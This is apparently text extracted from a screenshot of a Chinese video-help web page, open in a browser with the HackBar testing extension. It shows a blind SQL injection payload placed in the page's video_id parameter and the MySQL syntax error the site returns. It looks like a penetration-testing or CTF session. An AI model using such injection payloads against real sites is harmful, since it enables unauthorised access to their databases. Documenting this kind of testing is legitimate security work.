 视频中心
?video_id=0%20or%20not%20(case%20when%20substring((sel,ect)from%201%20for%201)...
热门搜索：
请输入搜索关键词...
搜索
视频专区 > 视频中心
常见问题
视频中心
常见问题
操作指南
Query failed27: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ')from 1 for 1)=0x61 then 1 else 0 end) limit 0,20' at line 1
新手必看
微信平台相关
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
?video_id=0 or not (case when substring((sel,ect)from 1 for 1)=0x61 then 1 else 0 end)
Enable POST
ADD HEADER